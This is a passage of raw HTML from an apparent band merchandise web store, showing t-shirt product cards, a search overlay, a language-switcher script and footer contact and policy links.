                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/37/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-28-small.jpg?w=250&amp;h=250"
                alt="Hot Mulligan   Women Classic T Shirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-women-classic-t-shirt-rb0712" class="capitalize hover:underline leading-3">Hot Mulligan   Women Classic T Shirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="20">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-t-shirt-rb0712-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/54/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND Classic T Shirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-t-shirt-rb0712-11" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND Classic T Shirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;SIko4foGwMDSHXsaND7l&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/hot-mulligan-classic-t-shirt-classic-t-shirt-rb0712-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;068038c790995e8be4f0427c905b336f5b1c4a3d84b5983785b77349e54db8e6&quot;}" wire:effects="[]" wire:id="SIko4foGwMDSHXsaND7l" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://hotmulliganshop.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://hotmulliganshop.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;118378 Pedigrue Court Gainesville, Va 20155, Us<br /><strong>Our Warehouse</strong>: No. 1 Hengfeng Road, Dali City, Jiangsu Province Haoyu Window Decoration, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@hotmulliganshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Determined by our world-class design team, we offer an extensive range of high quality and beautiful design products. They're not only for showing off your style, but also to make your everyday life brighter.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Hot Mulligan Shop - Official Hot Mulligan Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://hotmulliganshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
